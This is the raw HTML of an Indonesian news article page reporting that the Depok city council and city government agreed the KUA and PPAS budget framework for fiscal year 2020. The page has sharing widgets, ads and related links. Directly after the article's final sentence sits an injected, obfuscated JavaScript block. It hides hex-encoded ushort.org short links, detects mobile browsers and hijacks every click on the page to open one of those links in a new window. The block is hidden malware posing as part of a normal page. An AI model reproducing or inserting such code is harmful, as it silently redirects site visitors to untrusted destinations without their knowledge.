                    	 <a href="https://www.transnews.co.id/bupati-sidoarjo-tinjau-longsor-bantaran-sungai-di-desa-temu-instruksikan-penanganan-darurat/">Bupati Sidoarjo Tinjau Longsor Bantaran Sungai di Desa Temu, Instruksikan Penanganan Darurat</a>   
                    	 <a href="https://www.transnews.co.id/perkuat-tata-kelola-digital-ribuan-desa-di-jawa-timur-terima-hibah-komputer-dari-korsel/">Perkuat Tata Kelola Digital, Ribuan Desa di Jawa Timur Terima Hibah Komputer dari Korsel</a>   
                    		</div>  <!-- akhir div marquee -->

						
	<script>
// Get the modal
var modal = document.getElementById('sticky_ads_right');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kanan">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kanan WRAP -->


</div><!-- sidebar-banner-160x600-kanan BANNER -->
<script>
// Get the modal
var modal2 = document.getElementById('sticky_ads_left');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal2) {
    modal2.style.display = "none";
  }
}
</script>


<div id="sidebar-banner-160x600-kiri">

		
	<div>

			

		</div><!-- sidebar-banner-160x600-kiri WRAP -->


</div><!-- sidebar-banner-160x600-kiri BANNER --><div id="single-wrap">
		<div class="single-article" id="post-67159" class="class-name post-67159 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-peristiwa tag-breaking-news tag-headline tag-pemkot-surabaya">
<p class="single-kategori">
DEPOK</p>
<h1>Paripurna DPRD, KUA &#038; PPAS APBD TA 2020 Disepakati</h1>
<div class="info-post">
	<div class="info-box">
		<div class="author-box">
			<div class="author-flex">		
				<div class="author-avatar">
					<img alt='LOGOS TN' src='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-96x96.png' srcset='https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-cropped-tn-192x192.png 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/badge-check-verify.png" class="badge-check-author" alt="badge-check">
				</div>
				<div class="author-name-box">
					<div class="author-name-flex">
						<div class="author-name">
							<a href="https://www.transnews.co.id/author/admin/" title="Pos-pos oleh redaksi" rel="author">redaksi</a>						</div>			
					</div>
					<div class="prop-pos">
						<time class="timepost">
		                											26 Jul 2019 															     - 																	 15:51</span>
															</time>
					</div>
				</div>
			</div>
		</div>
		<div class="share-box">
			<div class="pjs-content-share list-right">
										<button id="share-modal" data-modal="pjs-popupwrap" aria-label="Share"><svg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="currentColor"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92s2.92-1.31 2.92-2.92c0-1.61-1.31-2.92-2.92-2.92zM18 4c.55 0 1 .45 1 1s-.45 1-1 1-1-.45-1-1 .45-1 1-1zM6 13c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1zm12 7.02c-.55 0-1-.45-1-1s.45-1 1-1 1 .45 1 1-.45 1-1 1z"/></svg></button><div id="pjs-popupwrap" class="pjs-share-popup"><div class="pjs-modalbg close-modal"></div><div class="pjs-in-popup clearfix"><span class="idt-xclose close-modal">&times;</span><h4 class="main-textshare">Paripurna DPRD, KUA &#038; PPAS APBD TA 2020 Disepakati</h4><div class="content-share"><div class="second-textshare">Bagikan artikel ini</div><ul class="pjs-socialicon-share"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F" target="_blank" rel="nofollow" data-title="Facebook" title="Facebook"><svg xmlns="http://www.w3.org/2000/svg" width="0.63em" height="1em" viewBox="0 0 320 512"><path fill="currentColor" d="m279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F&amp;text=Paripurna%20DPRD%2C%20KUA%20%26%23038%3B%20PPAS%20APBD%20TA%202020%20Disepakati" target="_blank" rel="nofollow" data-title="Twitter" title="Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F&amp;text=Paripurna%20DPRD%2C%20KUA%20%26%23038%3B%20PPAS%20APBD%20TA%202020%20Disepakati" target="_blank" rel="nofollow" data-title="Telegram" title="Telegram"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="m446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9l-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9l190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284L16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"/></svg></a></li><li class="pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F&amp;desciption=Paripurna%20DPRD%2C%20KUA%20%26%23038%3B%20PPAS%20APBD%20TA%202020%20Disepakati&amp;media=" target="_blank" rel="nofollow" data-title="Pin" title="Pin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="-4.5 -2 24 24"><path fill="currentColor" d="M6.17 13.097c-.506 2.726-1.122 5.34-2.95 6.705c-.563-4.12.829-7.215 1.475-10.5c-1.102-1.91.133-5.755 2.457-4.808c2.86 1.166-2.477 7.102 1.106 7.844c3.741.774 5.269-6.683 2.949-9.109C7.855-.272 1.45 3.15 2.238 8.163c.192 1.226 1.421 1.598.491 3.29C.584 10.962-.056 9.22.027 6.897C.159 3.097 3.344.435 6.538.067c4.04-.466 7.831 1.527 8.354 5.44c.59 4.416-1.823 9.2-6.142 8.855c-1.171-.093-1.663-.69-2.58-1.265z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Paripurna%20DPRD%2C%20KUA%20%26%23038%3B%20PPAS%20APBD%20TA%202020%20Disepakati https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F" target="_blank" rel="nofollow" data-title="WhatsApp" title="WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" width="0.88em" height="1em" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222c0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222c0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4l-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2c0-101.7 82.8-184.5 184.6-184.5c49.3 0 95.6 19.2 130.4 54.1c34.8 34.9 56.2 81.2 56.1 130.5c0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18c-5.1-1.9-8.8-2.8-12.5 2.8c-3.7 5.6-14.3 18-17.6 21.8c-3.2 3.7-6.5 4.2-12 1.4c-32.6-16.3-54-29.1-75.5-66c-5.7-9.8 5.7-9.1 16.3-30.3c1.8-3.7.9-6.9-.5-9.7c-1.4-2.8-12.5-30.1-17.1-41.2c-4.5-10.8-9.1-9.3-12.5-9.5c-3.2-.2-6.9-.2-10.6-.2c-3.7 0-9.7 1.4-14.8 6.9c-5.1 5.6-19.4 19-19.4 46.3c0 27.3 19.9 53.7 22.6 57.4c2.8 3.7 39.1 59.7 94.8 83.8c35.2 15.2 49 16.5 66.6 13.9c10.7-1.6 32.8-13.4 37.4-26.4c4.6-13 4.6-24.1 3.2-26.4c-1.3-2.5-5-3.9-10.5-6.6z"/></svg></a></li><li class="copas"><a class="copas" data-clipboard-text="https://www.transnews.co.id/paripurna-dprd-kua-ppas-apbd-ta-2020-disepakati/" onclick="copaslink()" title="Copy Link"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" /></a></li></ul></div></div></div>			</div>
		</div>
	</div>
	<div class="clr"></div>
</div>
		
<div class="sidebar-banner-bawah-tombol-share-post-wrap"></div>
<div class="single-article-text">
	<div class="post-views content-post post-5260 entry-meta load-static">
				<span class="post-views-label">Views:</span> <span class="post-views-count">175</span>
			</div><p><strong>GDC,</strong> <a href="https://www.transnews.co.id/"><em>transnews.co.id</em> </a>|Dewan Perwakilan Rakyat Daerah ( DPRD) dan Pemerintah Kota Depok menyepakati Kebijakan Umum Perubahan Anggaran (KUPA) 2019,  Prioritas Plafon Anggaran Sementara (PPAS) Perubahan APBD Tahun Anggaran 2019 dan Tahun Anggaran 2020 dalam rapat paripurna di gedung DPRD Depok, Jumat (26/07/2019).</p>
<p>Anggota Badan Anggaran DPRD Depok Edi Masturo menyampaikan Rancangan KUA dan PPAS disusun sesuai dengan amanat Undang-undang secara umum dan telah sesuai dengan peraturan yang berlaku.</p>
<p>KUA disusun memuat kebijakan pendapatan, belanja dan pembiayaan, serta asumsi yang mendasarinya untuk periode satu tahun, dalam hal ini adalah tahun anggaran 2020 yang akan datang. KUA dan PPAS merupakan proses awal penyusunan APBD Kota Depok Tahun Anggaran 2020.</p><div class="parallxads"><div class="parallxads-wrap"><div class="parallxads-box"><img fetchpriority="high" decoding="async" width="560" height="600" src="https://www.transnews.co.id/wp-content/uploads/2025/11/IKLAN-PARALAX-copy.png"></div></div></div>
<p>“Sejalan dengan amanat pasal 265 ayat 3 Undang -Undang Nomor 23 Tahun 2014 tentang Pemerintahan Daerah, dalam penyusunan KUA dan PPAS, kepala daerah harus berpedoman pada Rencana Kerja Pemerintah Daerah (RKPD), dalam hal ini yang telah ditetapkan melalui Peraturan Walikota Depok Nomor 38 Tahun 2019 tentang RKPD Kota Depok Tahun 2020,” ungkap Edi.</p>
<p class="amp-wp-inline-f62a86b1328cd4134bec55ddf6de989a">Ditambahakan Edy, pada tahun anggaran 2020, rencana Pendapatan Daerah ditargetkan sebesar Rp 2,914.676.544.900,00 (triliun) yang terdiri dari Pendapatan Daerah sebesar Rp 1,256.555.614.491,00 (triliun), Dana Perimbangan sebesar Rp 1,036.073.143.000,00 (triliun), dan Lain-Lain Pendapatan yang Sah sebesar Rp 622.047.787.409,00 (miliar).</p>
<p class="amp-wp-inline-f62a86b1328cd4134bec55ddf6de989a">Merujuk pada RKPD 2020, maka target pendapatan tersebut secara nominal telah selaras dengan RKPD 2020. Analisis terhadap kebijakan dilakukan untuk memeriksa kesesuaian program, kegiatan dengan pagu anggaran yang dinyatakan dalam Rancangan PPAS 2020</p>
<p>Sementara, Wakil Walikota Depok, Pradi Supriatna mengapresiasi, Paripurna yang dilakukan. Rapat yang berjalan kondusif, menunjukan pekerjaan Pemerintah yang baik. Pihaknya mengaku akan bekerja lebih baik, demi terciptanya Kota Depok yang Unggul Nyaman dan Religius.</p>
<p>“Semoga kita kedepan bisa melakukan yang lebih baik dengan memaksimalkan kinerja,” tandas Pradi.(YN)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x4e\x6a\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x41\x4d\x6c\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6f\x5a\x67\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x75\x66\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x54\x58\x4f\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x48\x45\x64\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x61\x66\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4a\x64\x57\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x50\x4e\x70\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6c\x4d\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;"></span>
		<div class="fb-comments" data-href="https://www.transnews.co.id/paripurna-dprd-kua-ppas-apbd-ta-2020-disepakati/" data-order-by="social" data-numposts="7" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style></p></p></p></div>
		
<div class="clr"></div>
 

<div class="clr"></div>
<div id="single-social-share-wrap">
	<a class="fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar');return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/facebook.png" title="Facebook" /></a>
	<a class="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F&amp;text=Paripurna%20DPRD%2C%20KUA%20%26%23038%3B%20PPAS%20APBD%20TA%202020%20Disepakati" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/twitter-x-white.png" title="Twitter" /></a>
	<a class="telegram" href="https://t.me/share/url?url=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F&amp;text=Paripurna%20DPRD%2C%20KUA%20%26%23038%3B%20PPAS%20APBD%20TA%202020%20Disepakati" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/telegram.png" title="Telegram" /></a>
	<a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F&amp;desciption=Paripurna%20DPRD%2C%20KUA%20%26%23038%3B%20PPAS%20APBD%20TA%202020%20Disepakati&amp;media=" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/pinterest.png" title="Pin" /></a>
	<a class="whatsapp" href="https://api.whatsapp.com/send?text=Paripurna%20DPRD%2C%20KUA%20%26%23038%3B%20PPAS%20APBD%20TA%202020%20Disepakati https%3A%2F%2Fwww.transnews.co.id%2Fparipurna-dprd-kua-ppas-apbd-ta-2020-disepakati%2F" onclick="window.open(this.href,'window','width=640,height=480,resizable,scrollbars,toolbar,menubar') ;return false;"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/whatsapp.png" title="WhatsApp" /></a>
	<a class="copas" data-clipboard-text="https://www.transnews.co.id/paripurna-dprd-kua-ppas-apbd-ta-2020-disepakati/" onclick="copaslink()"><img src="https://www.transnews.co.id/wp-content/themes/kibaran/images/copas.png" title="Copy Link"/></a>
</div><!-- akhir single social share wrap -->
<div class="clr"></div>

<div id="sidebar-banner-bawah-tombol-share-post">

		
		<div class="sidebar-banner-bawah-tombol-share-post-wrap">

			<img width="320" height="100" src="https://www.transnews.co.id/wp-content/uploads/2025/10/TK-TA-copy.jpg">

		</div><!-- sidebar-bawah-tombol-share-post WRAP -->

		
</div><!-- sidebar-bawah-tombol-share-post BANNER -->

 <div id="comments"> <div id="comments" class="commentsArea">
</div></div>	<div class="single-judul-related-post">
		Baca Lainnya	</div>
<div id="single-related-post-wrap">
<div><a href="https://www.transnews.co.id/pln-group-tegaskan-komitmen-tata-kelola-baik-melalui-audiensi-dengan-kejati-banten/" rel="bookmark" title="PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten">

<div class="related-post-text-wrap">
	<h2>PLN Group Tegaskan Komitmen Tata Kelola Baik melalui Audiensi dengan Kejati Banten</h2>
	<p class="tanggal-related-post">17 Januari 2026 -  21:10	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-85x85.jpg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-100x100.jpg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-480x480.jpg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-410x410.jpg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-55x55.jpg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-105x105.jpg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/IMG-20260117-WA0027-scaled-266x266.jpg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/segarkan-roda-pemerintahan-wali-kota-depok-supian-suri-lantik-17-pejabat-strategis/" rel="bookmark" title="Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis">

<div class="related-post-text-wrap">
	<h2>Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis</h2>
	<p class="tanggal-related-post">15 Januari 2026 -  21:01	</p>
</div>

<img width="85" height="85" src="https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-85x85.jpeg" class="attachment-foto-samping-kecil size-foto-samping-kecil wp-post-image" alt="Segarkan Roda Pemerintahan, Wali Kota Depok Supian Suri Lantik 17 Pejabat Strategis" decoding="async" srcset="https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-85x85.jpeg 85w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-100x100.jpeg 100w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-480x480.jpeg 480w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-410x410.jpeg 410w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-55x55.jpeg 55w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-105x105.jpeg 105w, https://www.transnews.co.id/wp-content/uploads/2026/01/rotasi-e1768485672353-266x266.jpeg 266w" sizes="(max-width: 85px) 100vw, 85px" /> 
<div class="clr"></div></a>
<div class="clr"></div>
</div> 
<div><a href="https://www.transnews.co.id/kantor-kas-bri-hk-tower-diresmikan/" rel="bookmark" title="Kantor Kas BRI HK Tower Diresmikan">

<div class="related-post-text-wrap">
	<h2>Kantor Kas BRI HK Tower Diresmikan</h2>
